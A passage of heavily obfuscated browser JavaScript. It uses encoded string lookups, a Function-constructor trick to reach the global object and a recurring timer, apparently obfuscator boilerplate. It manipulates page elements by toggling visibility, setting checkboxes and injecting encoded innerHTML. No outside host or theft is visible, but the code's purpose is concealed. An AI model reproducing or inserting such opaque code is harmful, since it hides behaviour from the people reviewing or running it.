8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1eebb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return _0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return _0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return _0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let _0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- -0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let _0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0